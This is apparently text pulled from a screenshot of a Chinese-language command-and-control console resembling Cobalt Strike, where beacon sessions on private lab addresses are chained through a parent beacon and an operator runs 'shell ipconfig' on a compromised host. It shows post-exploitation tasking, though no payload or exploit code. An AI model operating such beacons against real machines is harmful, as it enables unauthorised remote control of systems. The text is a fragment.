 192.168.3.49 192.1... T2 K * K-DEV T2.exe 1272 x86 52s
192.168.189.128 192.1... T1 K * K-DEV T3.exe 2172 x86 1s
日志X 监听器X Beacon 192.168.189.128@5060 X
Beacon 192.168.189.130@1272 X Beacon 192.168.189.130@2172 X
[+] established link to parent beacon: 192.168.189.128
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
[K-DEV] K */2172 1s
漏洞推送
beacon>